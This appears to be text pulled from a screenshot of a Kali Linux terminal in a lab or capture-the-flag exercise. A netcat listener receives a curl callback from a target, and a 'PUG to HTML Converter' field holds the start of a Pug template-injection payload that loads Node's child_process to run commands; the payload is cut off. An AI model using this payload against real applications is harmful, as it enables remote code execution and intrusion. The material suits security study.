 kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.8.19.30] from (UNKNOWN) [10.10.9.234] 50884
GET / HTTP/1.1
Host: 10.8.19.30:9003
User-Agent: curl/7.52.1
Accept: */*
PUG to HTML Converter
Template
#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").e